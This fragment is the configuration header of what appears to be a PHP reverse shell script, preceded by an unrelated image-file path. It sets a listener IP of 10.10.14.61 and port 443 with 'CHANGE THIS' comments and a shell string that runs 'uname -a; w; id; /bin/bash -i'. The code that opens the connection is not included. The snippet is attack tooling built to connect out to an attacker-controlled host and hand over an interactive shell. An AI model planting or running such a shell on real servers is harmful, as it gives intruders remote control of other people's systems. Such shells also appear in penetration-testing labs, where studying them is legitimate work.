 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.61';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;